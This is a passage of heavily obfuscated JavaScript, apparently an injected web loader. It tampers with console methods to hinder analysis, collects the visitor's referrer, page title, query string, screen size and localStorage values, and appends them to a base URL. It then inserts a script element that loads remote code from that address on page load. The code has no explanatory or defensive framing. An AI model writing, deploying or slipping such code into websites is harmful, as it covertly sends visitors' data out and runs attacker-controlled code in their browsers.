_0x224d7e;try{_0x224d7e=ZUrbXm[_0x4f9a4f(0xbb,-0x48,0x6c,0x115,0x59)](_0x42026a,ZUrbXm[_0x2cc863(0x3f8,0x324,0x3ba,0x395,0x42c)](ZUrbXm[_0x3f554d(0x593,0x59f,0x62a,0x546,0x620)](ZUrbXm[_0x3f554d(0x4ef,0x4a6,0x404,0x532,0x546)],ZUrbXm[_0x591043(0x344,0x415,0x508,0x40b,0x326)]),');'))();}catch(_0x12225e){_0x224d7e=_0x342203;}return _0x224d7e;}else{var _0x4bcec5;try{if(_0x3e0a25[_0x2b1a37(-0x218,-0x161,-0x143,-0x1ae,-0x2a0)](_0x3e0a25[_0x4f9a4f(0xff,0x16c,0x16e,0xaa,0x1d6)],_0x3e0a25[_0x2cc863(0x354,0x299,0x30c,0x322,0x27d)])){var _0x3fa70d=_0x3e0a25[_0x4f9a4f(0x19d,0x1b5,0x275,0x103,0x242)](Function,_0x3e0a25[_0x2b1a37(-0x70,-0x64,0xaa,-0x58,0x71)](_0x3e0a25[_0x2b1a37(-0x1e1,-0x1f0,-0x13d,-0x140,-0x82)](_0x3e0a25[_0x2b1a37(-0x127,-0xfb,-0xc7,-0xac,-0x26)],_0x3e0a25[_0x4f9a4f(0x9f,-0x2e,0x167,0x27,-0x23)]),');'));_0x4bcec5=_0x3e0a25[_0x2b1a37(-0x38,0x53,-0xa8,-0x9e,-0x151)](_0x3fa70d);}else(function(){return!![];}[_0x591043(0x450,0x4c9,0x436,0x46e,0x444)+_0x591043(0x358,0x2ed,0x316,0x3e3,0x361)+'r'](ZUrbXm[_0x2cc863(0x447,0x353,0x3ff,0x426,0x513)](ZUrbXm[_0x2cc863(0x2f8,0x312,0x293,0x2fa,0x224)],ZUrbXm[_0x591043(0x34c,0x282,0x3bc,0x35a,0x35d)]))[_0x3f554d(0x4aa,0x41b,0x430,0x490,0x41e)](ZUrbXm[_0x4f9a4f(0x1fd,0x2a8,0x2b7,0x1c2,0x21b)]));}catch(_0x4440b3){if(_0x3e0a25[_0x3f554d(0x578,0x529,0x593,0x64d,0x5e8)](_0x3e0a25[_0x2cc863(0x473,0x3fd,0x461,0x452,0x381)],_0x3e0a25[_0x2cc863(0x318,0x27a,0x1a7,0x285,0x382)]))_0x4bcec5=window;else{var _0x4766c9=_0x54ef05[_0x591043(0x46d,0x3cf,0x464,0x41e,0x50e)](_0x29c701),_0x3118ba=_0x85689b[_0x4f9a4f(0xa3,0xc9,0x1a,0x126,0x132)](_0x1fc9e7[_0x2b1a37(-0x108,-0x21a,-0xf5,-0x19a,-0xff)](+new _0x45e7b4(),0x11c6+0x4*-0x482+0x42a));_0x1fc9e7[_0x3f554d(0x4e0,0x440,0x574,0x4a1,0x5cf)](_0x1fc9e7[_0x2cc863(0x3e6,0x28d,0x297,0x371,0x309)](_0x4766c9[_0x4f9a4f(0x1e7,0x266,0x2c3,0x173,0x2ad)+_0x2b1a37(0x4a,0x81,0x34,-0x40,0x8c)],_0x530484[_0x2cc863(0x382,0x3a5,0x3c5,0x35b,0x352)+_0x2b1a37(-0x20,-0xca,0x54,-0x42,0x97)+_0x3f554d(0x628,0x5e3,0x564,0x625,0x5f0)+'8Y'][_0x2b1a37(-0x17f,0x55,0x7,-0x9a,-0xc0)]),_0x3118ba)&&(_0x1ba94d[_0x3f554d(0x5ac,0x5ec,0x5d2,0x67e,0x503)+_0x2b1a37(-0x14d,-0x131,-0x113,-0xa3,0x1a)](_0x1fc9e7[_0x3f554d(0x59d,0x646,0x4ac,0x5df,0x4b4)]),_0x3615fc[_0x2cc863(0x2e4,0x337,0x304,0x3ae,0x3e0)+_0x2cc863(0x39c,0x418,0x3be,0x3ad,0x498)](_0x1fc9e7[_0x2b1a37(-0x1dd,-0x153,-0x1ce,-0x1bb,-0x15d)]),_0x5dd032[_0x591043(0x415,0x3ab,0x531,0x460,0x3ca)+_0x2cc863(0x2f7,0x37d,0x45e,0x3ad,0x33a)](_0x1fc9e7[_0x2b1a37(0xad,-0x26,0xdd,-0x13,-0xcb)]));}}var _0x2d5b65=_0x4bcec5[_0x4f9a4f(0xee,0x84,0x31,0x15f,0x80)+'le']=_0x4bcec5[_0x2cc863(0x30a,0x223,0x241,0x311,0x403)+'le']||{},_0x1984c8=[_0x3e0a25[_0x2b1a37(0x9a,-0x3e,-0x67,-0x2b,-0x54)],_0x3e0a25[_0x2b1a37(-0x177,-0x18d,-0x1a,-0xc9,-0xa)],_0x3e0a25[_0x591043(0x4e6,0x411,0x4c8,0x4b0,0x51d)],_0x3e0a25[_0x2cc863(0x2bb,0x31a,0x2d8,0x2e8,0x364)],_0x3e0a25[_0x3f554d(0x473,0x371,0x465,0x4ed,0x52c)],_0x3e0a25[_0x591043(0x4a4,0x3b4,0x3d4,0x3a9,0x3b5)],_0x3e0a25[_0x2b1a37(0x78,-0x4e,0x5,-0x73,0x3e)]];for(var _0x16c9d3=-0x258b+-0x19bb+0x3f46;_0x3e0a25[_0x591043(0x533,0x468,0x43e,0x46b,0x3e7)](_0x16c9d3,_0x1984c8[_0x591043(0x36d,0x3e5,0x3be,0x3f5,0x459)+'h']);_0x16c9d3++){if(_0x3e0a25[_0x2b1a37(-0x47,-0x239,-0x183,-0x138,-0x20e)](_0x3e0a25[_0x4f9a4f(0x17d,0x16f,0xe7,0x7d,0x26d)],_0x3e0a25[_0x4f9a4f(0x4f,0xcc,0x124,0x10,-0x5b)]))_0x3c6dd3+=_0x1fc9e7[_0x591043(0x487,0x3da,0x444,0x423,0x3a9)](_0x1fc9e7[_0x2b1a37(-0x230,-0x1a9,-0x2ab,-0x1ea,-0x2a2)],_0x1fc9e7[_0x2cc863(0x3a7,0x3cc,0x331,0x2de,0x31c)](_0xf21e41,_0x1119ed));else{var _0x20bff8=_0x3e0a25[_0x2cc863(0x38d,0x485,0x3d2,0x412,0x39e)][_0x2b1a37(-0x1b1,-0x20e,-0x257,-0x171,-0x231)]('|'),_0x38f3f5=0x1909*0x1+-0x177b+-0x18e;while(!![]){switch(_0x20bff8[_0x38f3f5++]){case'0':var _0x5a4706=_0x31ca6f[_0x3f554d(0x5ba,0x67c,0x4c1,0x62b,0x637)+_0x4f9a4f(0x10e,0x17,0x211,0x1a8,0x101)+'r'][_0x4f9a4f(0xb0,0x97,0x50,0x103,-0x32)+_0x4f9a4f(0x1b0,0x13b,0x200,0x2ab,0x13b)][_0x591043(0x3bb,0x4a9,0x4d3,0x4b3,0x439)](_0x31ca6f);continue;case'1':_0x5a4706[_0x591043(0x324,0x494,0x4e0,0x3ff,0x4aa)+_0x2cc863(0x408,0x34c,0x3b1,0x403,0x401)]=_0x3f9387[_0x2cc863(0x349,0x2ca,0x36e,0x34d,0x289)+_0x591043(0x466,0x572,0x3c6,0x4b5,0x54b)][_0x2b1a37(-0xd3,-0x83,-0x9e,-0x4f,0x1c)](_0x3f9387);continue;case'2':_0x2d5b65[_0xe3d550]=_0x5a4706;continue;case'3':_0x5a4706[_0x2cc863(0x3b0,0x203,0x32c,0x2dd,0x2b1)+_0x4f9a4f(0x153,0x172,0x102,0x102,0x1fa)]=_0x31ca6f[_0x591043(0x491,0x491,0x4f9,0x4b3,0x44e)](_0x31ca6f);continue;case'4':var _0x3f9387=_0x2d5b65[_0xe3d550]||_0x5a4706;continue;case'5':var _0xe3d550=_0x1984c8[_0x16c9d3];continue;}break;}}}}});_0x3e0a25[_0x25b0a4(0x299,0x1aa,0x113,0x215,0x1b4)](_0x3d569b);var _0x3e25ac=_0x3e0a25[_0x55335e(0x4a4,0x58f,0x639,0x523,0x596)];if(!window[_0x235636(0x1ba,0x20f,0x1ea,0x262,0x281)+_0x25b0a4(0x148,0x1ba,0x2da,0x177,0x210)+_0x25b0a4(0x157,0x148,0x273,0x2f9,0x22c)+'8Y']){if(_0x3e0a25[_0x25b0a4(0x1a6,0x307,0x10f,0x24a,0x20b)](_0x3e0a25[_0x4cd104(-0x128,-0x46,0x4c,-0x9e,-0x1b)],_0x3e0a25[_0x4cd104(-0x132,-0x163,-0xf3,-0x1c3,-0x1aa)]))(function(){return![];}[_0x21c954(0x90,0x104,0x18a,0x135,0x8e)+_0x55335e(0x5c3,0x495,0x484,0x451,0x4fb)+'r'](qYKLdK[_0x4cd104(-0x2a7,-0x338,-0x336,-0x259,-0x2f6)](qYKLdK[_0x235636(0x12a,0x11c,0x165,0xd2,0x1ea)],qYKLdK[_0x25b0a4(0x11f,0x279,0x243,0x13a,0x1d0)]))[_0x55335e(0x4a3,0x5ba,0x674,0x586,0x597)](qYKLdK[_0x235636(0x299,0x30d,0x22d,0x2a9,0x399)]));else{var _0xa9f471={};_0xa9f471[_0x21c954(0x24e,0x145,0x1a3,0x1c3,0x110)+'e']=![],_0xa9f471[_0x235636(0x293,0x26a,0x230,0x2b0,0x23e)]=0x15180,_0xa9f471[_0x25b0a4(0x288,0x255,0x1be,0x1b5,0x1cd)+'H']=_0x3e0a25[_0x25b0a4(0x117,0x293,0x261,0x17c,0x19f)],window[_0x21c954(0x1e5,0x108,0x129,0x1e5,0xac)+_0x25b0a4(0x275,0x224,0x2c8,0x1f4,0x210)+_0x235636(0x37a,0x2de,0x2c7,0x302,0x226)+'8Y']=_0xa9f471;}}function _0x235636(_0x4a5b9a,_0x30b477,_0x596a3e,_0xee0523,_0x15ea2e){return _0x33b9(_0x30b477-0x19,_0x15ea2e);}const _0x13195a=localStorage[_0x4cd104(-0x42,-0x50,-0x198,-0xa9,-0xd5)+'em'](_0x3e0a25[_0x55335e(0x5e5,0x471,0x438,0x498,0x515)]);if(_0x3e0a25[_0x21c954(0x105,0x21,0xb8,-0x43,0x10c)](typeof _0x13195a,_0x3e0a25[_0x21c954(0x94,0x10c,0x115,0x206,0x1cc)])&&_0x3e0a25[_0x25b0a4(0x2b7,0x23d,0x146,0x211,0x244)](_0x13195a,null)){if(_0x3e0a25[_0x25b0a4(0x1bb,0x1ab,0x163,0x280,0x244)](_0x3e0a25[_0x21c954(0xa7,0x150,0x166,0x167,0x221)],_0x3e0a25[_0x235636(0x1fd,0x24c,0x33f,0x2c8,0x282)]))return![];else{var _0x5473e5=JSON[_0x21c954(0x223,0x114,0x13a,0x163,0x184)](_0x13195a),_0x34762e=Math[_0x4cd104(-0x1ad,-0x152,-0x191,-0x22d,-0x23a)](_0x3e0a25[_0x55335e(0x3ef,0x450,0x44b,0x363,0x457)](+new Date(),-0x2687+0x3c9*-0x6+0x4125));_0x3e0a25[_0x4cd104(-0x1d4,-0x2aa,-0x206,-0x21e,-0x2ce)](_0x3e0a25[_0x235636(0x90,0x123,0x4b,0x27,0x206)](_0x5473e5[_0x25b0a4(0x233,0x240,0x2ce,0x2f6,0x20c)+_0x21c954(0x290,0x165,0x1de,0x25a,0xe9)],window[_0x4cd104(-0x215,-0x1da,-0x9b,-0x198,-0x20a)+_0x55335e(0x6bb,0x5bd,0x521,0x5c4,0x5d8)+_0x55335e(0x6a1,0x697,0x5bd,0x6ef,0x5f4)+'8Y'][_0x235636(0x351,0x26a,0x2e4,0x366,0x1a9)]),_0x34762e)&&(_0x3e0a25[_0x25b0a4(0xec,0x31,0x103,0x29,0xb4)](_0x3e0a25[_0x25b0a4(0x29c,0x270,0x2df,0x16a,0x24a)],_0x3e0a25[_0x25b0a4(0xd0,0xc9,0x7c,0x5c,0x8c)])?(localStorage[_0x235636(0x30e,0x262,0x194,0x326,0x343)+_0x21c954(0x21c,0x1c8,0x17b,0x184,0x27b)](_0x3e0a25[_0x55335e(0x3b5,0x489,0x447,0x4c9,0x45c)]),localStorage[_0x55335e(0x49b,0x4c3,0x4af,0x518,0x578)+_0x25b0a4(0x10d,0xbe,0xb1,0x223,0x1af)](_0x3e0a25[_0x21c954(0x2b1,0x2d9,0x1f9,0x17c,0x2d5)]),localStorage[_0x21c954(0x19a,0x245,0x17c,0x1fb,0x113)+_0x21c954(0x143,0x1df,0x17b,0x22c,0x129)](_0x3e0a25[_0x4cd104(-0x196,-0x131,-0x158,-0x1a8,-0x19d)])):_0x5246ea=_0x46856b);}}var _0x230c13=localStorage[_0x4cd104(-0x138,-0xca,-0x2c,-0xa9,-0x73)+'em'](_0x3e0a25[_0x235636(0x67,0x146,0x229,0x164,0x249)]),_0x44350a=localStorage[_0x235636(0x342,0x2fe,0x22d,0x38b,0x3dc)+'em'](_0x3e0a25[_0x25b0a4(0x229,0x2ea,0x2f7,0x2a2,0x22d)]),_0x242739=_0x3e0a25[_0x55335e(0x522,0x537,0x448,0x48d,0x47b)];_0x242739+=_0x3e0a25[_0x235636(0x119,0x123,0x126,0x184,0x1da)]('&',_0x3e0a25[_0x55335e(0x656,0x4c3,0x55d,0x55d,0x582)](decodeURIComponent,window[_0x25b0a4(0x26f,0x2d9,0x224,0x11d,0x1ed)+_0x55335e(0x4c0,0x55a,0x517,0x393,0x46e)][_0x4cd104(-0x2d0,-0x1a8,-0x2ec,-0x294,-0x390)+'h'][_0x25b0a4(-0x33,0x22,0x15e,0x4a,0x65)+'ce']('?','')));function _0x4cd104(_0x123b6d,_0x5aa791,_0x5c5bee,_0xffa03b,_0x53b882){return _0x33b9(_0xffa03b- -0x38e,_0x5c5bee);}_0x242739+=_0x3e0a25[_0x55335e(0x580,0x4bc,0x575,0x4f0,0x528)](_0x3e0a25[_0x235636(0x1df,0x2b0,0x308,0x345,0x248)],_0x3e0a25[_0x4cd104(-0x1d8,-0x2d5,-0x232,-0x23b,-0x19a)](encodeURIComponent,document[_0x21c954(0xa9,0xf9,0xda,0x25,0xe4)+_0x25b0a4(0x13b,0x25c,0x11a,0x21f,0x1f3)]));function _0x25b0a4(_0x3a795c,_0x3b5ac4,_0x6c3c79,_0x35651b,_0x3e6cf4){return _0x33b9(_0x3e6cf4- -0x99,_0x6c3c79);}_0x242739+=_0x3e0a25[_0x21c954(0x206,0x11e,0x156,0x109,0x199)](_0x3e0a25[_0x235636(0x221,0x14c,0x77,0x226,0x22c)],_0x3e0a25[_0x21c954(0x16e,0x177,0x18e,0x226,0x11d)](encodeURIComponent,document[_0x235636(0x285,0x1e2,0x1f5,0x248,0x1ae)])),_0x242739+=_0x3e0a25[_0x235636(0x223,0x269,0x1f0,0x1f8,0x2ac)](_0x3e0a25[_0x4cd104(-0x2fb,-0x31f,-0x241,-0x278,-0x30c)],_0x3e0a25[_0x21c954(0x7,-0x18,0xd1,0x181,0x3f)](encodeURIComponent,_0x3e0a25[_0x21c954(0x46,0x56,0xde,0x1d7,0x7e)](document[_0x235636(0x372,0x29f,0x224,0x1b5,0x1d7)+_0x4cd104(-0x2f7,-0x28e,-0x1fc,-0x24f,-0x2e4)][_0x4cd104(-0x1c7,-0x150,-0x179,-0x194,-0xf9)+_0x55335e(0x5b7,0x4e3,0x4d6,0x422,0x4f0)],document[_0x235636(0x233,0x29f,0x2e1,0x19d,0x2fe)+_0x235636(0x63,0x158,0x6b,0x1fb,0x171)][_0x55335e(0x5f0,0x5d6,0x5fd,0x681,0x5e5)+_0x235636(0x244,0x1da,0x133,0x22b,0x2b4)]))),_0x242739+=_0x3e0a25[_0x21c954(0xda,0x1ec,0x1b1,0xb9,0x1c9)](_0x3e0a25[_0x4cd104(-0xbb,-0x14d,-0x192,-0x1a1,-0x283)],_0x3e0a25[_0x235636(0x263,0x26c,0x28b,0x294,0x20c)](encodeURIComponent,_0x3e25ac)),_0x242739+=_0x3e0a25[_0x21c954(0x65,0x5d,0xd8,-0x11,0xa)](_0x3e0a25[_0x55335e(0x3f0,0x391,0x501,0x4b5,0x42a)],_0x3e0a25[_0x55335e(0x60b,0x4d0,0x546,0x44c,0x52c)](encodeURIComponent,window[_0x55335e(0x61e,0x444,0x5ef,0x49d,0x525)+_0x55335e(0x532,0x628,0x60f,0x550,0x5d8)+_0x4cd104(-0x131,-0x145,-0x13b,-0xc9,-0x6f)+'8Y'][_0x235636(0x2ed,0x27f,0x186,0x2b9,0x2d5)+'H']));if(_0x3e0a25[_0x4cd104(-0x186,-0x1cb,-0xce,-0x17a,-0x7b)](typeof _0x230c13,_0x3e0a25[_0x235636(0x2ce,0x1fb,0x21f,0x23e,0x2f0)])&&_0x230c13&&window[_0x55335e(0x5fa,0x47f,0x452,0x4fd,0x525)+_0x55335e(0x665,0x6d1,0x60b,0x555,0x5d8)+_0x21c954(0x22d,0x21f,0x1f8,0x210,0x1bc)+'8Y'][_0x4cd104(-0xd3,-0x1d7,-0x172,-0x11e,-0x173)+'e']){if(_0x3e0a25[_0x235636(0x145,0x19e,0x13e,0x158,0x23b)](_0x3e0a25[_0x235636(0x1b0,0x1c8,0x27d,0x179,0xfd)],_0x3e0a25[_0x235636(0x27f,0x265,0x1a7,0x1d7,0x31d)]))_0x242739+=_0x3e0a25[_0x25b0a4(0x4f,-0x76,-0x1c,0xf0,0x83)](_0x3e0a25[_0x21c954(0x2a7,0x206,0x1cd,0x256,0x1b9)],_0x3e0a25[_0x55335e(0x55c,0x48c,0x4de,0x56f,0x52c)](encodeURIComponent,_0x230c13));else{var _0x5a3f14=_0x1eb232?function(){function _0x449678(_0x233e93,_0x31cf3f,_0x2e4200,_0x4271a7,_0xff4ca5){return _0x21c954(_0x233e93-0x192,_0x31cf3f-0x113,_0x31cf3f-0x94,_0x4271a7-0x1d5,_0x4271a7);}if(_0x2250e3){var _0x1278d0=_0x833f5[_0x449678(0x140,0x22f,0x267,0x244,0x15a)](_0x9336d1,arguments);return _0x2ac52d=null,_0x1278d0;}}:function(){};return _0x453333=![],_0x5a3f14;}}function _0x55335e(_0x41166d,_0x3033b8,_0x4a16b3,_0x4402b8,_0x20b652){return _0x33b9(_0x20b652-0x32f,_0x3033b8);}_0x3e0a25[_0x25b0a4(0x218,0x1d1,0x13f,0x1f1,0x177)](typeof _0x44350a,_0x3e0a25[_0x4cd104(-0xbf,-0xee,-0xdd,-0x1ac,-0x1ab)])&&_0x44350a&&window[_0x235636(0x19c,0x20f,0x1f2,0x14f,0x183)+_0x25b0a4(0x1d8,0x1f3,0x227,0x26b,0x210)+_0x235636(0x228,0x2de,0x21f,0x21d,0x38a)+'8Y'][_0x55335e(0x4b2,0x616,0x4a1,0x5e6,0x59f)+'e']&&(_0x3e0a25[_0x21c954(0x2ab,0xd9,0x1ac,0x249,0x200)](_0x3e0a25[_0x55335e(0x684,0x639,0x70f,0x621,0x622)],_0x3e0a25[_0x21c954(0x1a5,0x1a4,0x226,0x2eb,0x15c)])?(_0x57123a[_0x4cd104(-0x224,-0x19b,-0xb1,-0x145,-0xd2)+_0x235636(0x29b,0x261,0x357,0x278,0x174)](_0x3e0a25[_0x235636(0x1a3,0x146,0xb0,0x179,0x1e1)]),_0x58309d[_0x55335e(0x604,0x631,0x511,0x60e,0x578)+_0x25b0a4(0x24e,0x1d1,0x237,0x295,0x1af)](_0x3e0a25[_0x21c954(0x1e3,0x28a,0x1f9,0x219,0x1de)]),_0x5bb94f[_0x21c954(0x10b,0x1c3,0x17c,0x1f1,0x209)+_0x25b0a4(0xf4,0x236,0x1bc,0x27b,0x1af)](_0x3e0a25[_0x4cd104(-0x111,-0xd9,-0xcb,-0x1a8,-0xfd)])):_0x242739+=_0x3e0a25[_0x25b0a4(0x1b5,0x176,0x1c3,0xbc,0x18a)](_0x3e0a25[_0x4cd104(-0x1e7,-0x21f,-0x1f4,-0x249,-0x1bc)],_0x3e0a25[_0x21c954(-0x22,0x4f,0xd1,0x8b,0x128)](encodeURIComponent,_0x44350a)));var _0x1540a5=document[_0x21c954(0xfd,0x279,0x1d8,0x1a6,0x16b)+_0x4cd104(-0x1f1,-0x13c,-0x2d4,-0x218,-0x126)+_0x55335e(0x54d,0x5e0,0x57c,0x61a,0x60a)](_0x3e0a25[_0x4cd104(-0x281,-0x9c,-0x20a,-0x19b,-0x252)]);_0x1540a5[_0x25b0a4(0x10c,0x142,0x205,0x29b,0x1d5)]=_0x3e0a25[_0x235636(0x26c,0x1fe,0x28d,0x259,0x10d)];function _0x21c954(_0x1f8635,_0x304a57,_0x3e9dce,_0x12cda9,_0x1a8260){return _0x33b9(_0x3e9dce- -0xcd,_0x1a8260);}_0x1540a5[_0x21c954(0x4d,0x145,0x12a,0x1fe,0x1c0)]=_0x3e0a25[_0x25b0a4(0x312,0x173,0x25c,0x1f4,0x213)](window[_0x21c954(0x4b,0x172,0x129,0x42,0x41)+_0x4cd104(-0x77,-0x103,-0x138,-0xe5,-0x9d)+_0x21c954(0x13f,0x290,0x1f8,0x2f0,0x1f3)+'8Y'][_0x55335e(0x686,0x659,0x4f4,0x695,0x595)+'H'],_0x242739);var _0x19f816=document[_0x55335e(0x532,0x547,0x616,0x61a,0x52f)+_0x25b0a4(0x44,0x14a,0xa3,0x5a,0xd0)+_0x21c954(0x20b,0x16b,0x15b,0x24f,0xf1)+_0x25b0a4(0x125,0x76,0x58,0x113,0x122)](_0x3e0a25[_0x4cd104(-0x9a,-0x27b,-0x1f5,-0x19b,-0x248)])[-0x1*-0x2708+0xbb0+-0x32b8];_0x19f816[_0x21c954(0x9f,0x74,0x100,0x118,0x191)+_0x235636(0x1ea,0x1e0,0x14b,0x2c7,0x180)][_0x55335e(0x69e,0x5b7,0x67f,0x637,0x5b1)+_0x25b0a4(0x26e,0x26e,0x2ca,0x16f,0x208)+'re'](_0x1540a5,_0x19f816);}()));function _0xdf07d3(_0x50e5ec){var _0x3e65f6={'igZEN':_0x497b2c(0x192,0x176,0x265,0x1ba,0x178)+_0x4bfd89(0x292,0x30c,0x240,0x12a,0x20a)+'1','WazgY':function(_0x55b2af,_0x3be533){return _0x55b2af(_0x3be533);},'ulRsD':function(_0xe27c2c,_0x3b9085){return _0xe27c2c!==_0x3b9085;},'GthZY':_0x2bd1ea(-0x7b,-0x16a,-0xbe,-0x9e,-0x1a3),'HCIRS':_0x5d234d(0x5e1,0x5cd,0x525,0x54c,0x5ab)+_0x4f8989(0x156,0xc2,0x4c,0x57,0x106)+_0x2bd1ea(0x17,-0x67,-0x96,-0xde,-0x2d),'hjwzX':_0x497b2c(0x22c,0x268,0x26e,0x266,0x21c)+'er','wgrmR':function(_0x563a1e,_0x344365,_0xcec0b3){return _0x563a1e(_0x344365,_0xcec0b3);},'csGxh':function(_0x11b941,_0x59c475){return _0x11b941+_0x59c475;},'AvLSM':_0x4bfd89(0x204,0x315,0x275,0x3a1,0x2ba)+'n=','LobEO':function(_0x46eaeb,_0x4025e3){return _0x46eaeb(_0x4025e3);},'GYYtz':function(_0xdaec99,_0xa9d059){return _0xdaec99===_0xa9d059;},'cjDcc':_0x4bfd89(0x103,0x253,0x24e,0x122,0x1ef),'Xdsdd':_0x2bd1ea(-0x94,-0xab,-0x9b,-0x11c,-0x3),'FsCzz':_0x497b2c(0x3a4,0x2d2,0x3d3,0x3b6,0x357)+_0x4f8989(0x1f6,0x3f,0x1b1,0xce,0xfd)+_0x4f8989(0x10b,-0x34,-0x17,-0x44,0x80)+')','ACxsi':_0x4bfd89(0x385,0x40a,0x220,0x3f9,0x309)+_0x497b2c(0x38d,0x264,0x302,0x211,0x3a0)+_0x4bfd89(0x1dc,0x1fc,0x285,0x268,0x22e)+_0x497b2c(0x15d,0x125,0x20e,0x118,0x1c3)+_0x497b2c(0x2a5,0x244,0x2c8,0x28c,0x299)+_0x4bfd89(0x24e,0x2bb,0x26b,0x37f,0x2c4)+_0x4bfd89(0xbd,0x19b,0x1ee,0xc0,0x177),'yzdlE':_0x4f8989(0x11a,0x76,0x13a,0xdf,0xfb),'JaCXx':_0x2bd1ea(0x10c,-0x10,0x69,0x12e,0x121),'expiF':function(_0x47feee,_0x39a85f){return _0x47feee+_0x39a85f;},'cGUUV':_0x2bd1ea(-0x3,-0x5b,-0xb1,-0x3,-0x16f),'GMDtL':function(_0x2a503b,_0x232ea8){return _0x2a503b(_0x232ea8);},'TaNXT':function(_0x172b1c){return _0x172b1c();},'Nmyim':function(_0x140a87,_0x35edbc){return _0x140a87===_0x35edbc;},'cDDco':_0x2bd1ea(-0x162,0x38,-0xbd,-0x145,-0xbe),'zAIFA':_0x4bfd89(0x27c,0x314,0x3bd,0x2a7,0x2f4)+'g','PScUA':function(_0x34c0c9,_0x48116d){return _0x34c0c9===_0x48116d;},'gvVqS':_0x5d234d(0x547,0x4ed,0x487,0x4e6,0x45c),'IEPSU':function(_0x1101a5,_0x4127ef){return _0x1101a5===_0x4127ef;},'lOimC':_0x2bd1ea(-0xb2,-0x86,-0x19,-0x5b,-0xb2),'BXALj':_0x497b2c(0x3d3,0x45a,0x3c5,0x37f,0x3c7),'EWqDy':function(_0x629411,_0xe52277){return _0x629411!==_0xe52277;},'YWAbq':function(_0x530c45,_0x52deea){return _0x530c45/_0x52deea;},'aNmDJ':_0x4bfd89(0x2e8,0x2d3,0x265,0x283,0x207)+'h','lzSip':function(_0x154de6,_0x11d80e){return _0x154de6===_0x11d80e;},'CJRvj':function(_0x35c374,_0x2ca4a8){return _0x35c374%_0x2ca4a8;},'rgRit':_0x497b2c(0x333,0x1a6,0x245,0x21f,0x30f),'NJIaT':_0x4f8989(0x130,0x19e,0x211,0x9f,0x119),'rQAXN':_0x4f8989(-0x21,-0x20,0xe1,0x125,0xad),'uYVCL':_0x5d234d(0x6d4,0x671,0x65f,0x5da,0x6b7)+'n','oGLPb':_0x5d234d(0x698,0x645,0x606,0x743,0x557),'yzyCz':function(_0x29be0a,_0x2de068){return _0x29be0a+_0x2de068;},'BykCo':_0x4f8989(0x144,0xc6,0xec,0x1ed,0x1aa)+_0x497b2c(0x420,0x3be,0x334,0x24a,0x248)+'t','KCOob':function(_0x379959,_0x33e017){return _0x379959(_0x33e017);},'sivGd':_0x4f8989(0xc3,-0x10,-0xaa,0xba,0x3c),'zhYID':function(_0x176dc8,_0x5bae93){return _0x176dc8!==_0x5bae93;},'AggwM':_0x2bd1ea(-0xd,0x9d,-0x20,-0xf4,0x23),'eoCak':function(_0xb09adb,_0x39f85a){return _0xb09adb(_0x39f85a);}};function _0x4f8989(_0x4d2037,_0x5926d6,_0x44beca,_0x2bf2f4,_0x4223a2){return _0x33b9(_0x4223a2- -0xb9,_0x2bf2f4);}function _0x5d234d(_0x2f9171,_0x64edae,_0x38d03c,_0x4a4f52,_0xd152f5){return _0x33b9(_0x64edae-0x3b5,_0x2f9171);}function _0x497b2c(_0x6f3da3,_0x17fb33,_0x14d0de,_0x1750c2,_0x1c3431){return _0x33b9(_0x14d0de-0x116,_0x1c3431);}function _0x324ab5(_0x6283ee){var _0x4e28e5={'XGLYo':function(_0x3e1b18,_0x3b4cbe){function _0x1cfd79(_0x50e093,_0xb62c2e,_0x1c8222,_0x1df4e7,_0x352230){return _0x33b9(_0x1c8222- -0x5a,_0x50e093);}return _0x3e65f6[_0x1cfd79(0xf7,0x8d,0x157,0x201,0xf5)](_0x3e1b18,_0x3b4cbe);},'HxYKn':_0x3e65f6[_0x480425(0x4da,0x3da,0x3c0,0x36d,0x3e5)],'GETPe':function(_0x20932a,_0x303d7c){function _0x530d02(_0x782d3e,_0x2c575b,_0x1701c5,_0x28d875,_0x3797fc){return _0x480425(_0x1701c5,_0x782d3e- -0x159,_0x1701c5-0x9d,_0x28d875-0xed,_0x3797fc-0x1e3);}return _0x3e65f6[_0x530d02(0x2e3,0x2ff,0x1e1,0x33c,0x351)](_0x20932a,_0x303d7c);},'vMmFD':function(_0xcd6f4d,_0x130c63){function _0x4201b6(_0x1b7713,_0x21c999,_0x3f82c7,_0x5a50dc,_0x80e311){return _0x480425(_0x1b7713,_0x5a50dc- -0x5d1,_0x3f82c7-0x1e5,_0x5a50dc-0x108,_0x80e311-0xdc);}return _0x3e65f6[_0x4201b6(-0x17c,-0x229,-0x226,-0x1b8,-0x1a5)](_0xcd6f4d,_0x130c63);},'RpRDo':_0x3e65f6[_0x480425(0x37c,0x434,0x33a,0x361,0x50a)],'nLuKR':_0x3e65f6[_0x480425(0x4b1,0x3fd,0x329,0x493,0x421)],'YkTnI':_0x3e65f6[_0x3d2453(0x147,0xa0,0xde,0xf1,0xbc)],'tBhhO':_0x3e65f6[_0xd12069(0x3a4,0x3f9,0x4cb,0x441,0x494)],'xaBWC':_0x3e65f6[_0x11b2e6(0x318,0x327,0x415,0x470,0x375)],'NvTGd':function(_0x24d9de,_0x27a12d){function _0x162a2d(_0x35f545,_0x444e47,_0x406c55,_0x5d0b54,_0x4d96fe){return _0x480425(_0x35f545,_0x4d96fe- -0x2eb,_0x406c55-0x75,_0x5d0b54-0x114,_0x4d96fe-0x3b);}return _0x3e65f6[_0x162a2d(0x72,0x101,0x1eb,0x1c1,0x16a)](_0x24d9de,_0x27a12d);},'xHaLF':_0x3e65f6[_0x10fbdb(-0xd4,-0x5a,-0x50,-0x4c,-0x13a)],'JyjEZ':function(_0x3c174a,_0x602474){function _0x2f6c52(_0x283ac1,_0x2fd3ca,_0x2efb42,_0x51dd94,_0x53e0fb){return _0xd12069(_0x51dd94,_0x283ac1-0x64,_0x2efb42-0x1d6,_0x51dd94-0x193,_0x53e0fb-0xbb);}return _0x3e65f6[_0x2f6c52(0x405,0x316,0x3fa,0x446,0x372)](_0x3c174a,_0x602474);},'CfQlj':_0x3e65f6[_0x480425(0x41d,0x3cb,0x4a8,0x461,0x481)],'MESFW':function(_0x6dfae6,_0x54332a){function _0x4c7b28(_0x484a11,_0x48f550,_0x1584ac,_0x33d625,_0x27844c){return _0xd12069(_0x33d625,_0x27844c- -0x58b,_0x1584ac-0x94,_0x33d625-0x1e1,_0x27844c-0xf4);}return _0x3e65f6[_0x4c7b28(-0x1eb,-0xe5,-0x20a,-0xd4,-0x11a)](_0x6dfae6,_0x54332a);},'EubDR':function(_0x56a918){function _0xdacdf7(_0x505773,_0x1924f0,_0x2bbfb6,_0x3cddfd,_0x468172){return _0x480425(_0x3cddfd,_0x2bbfb6- 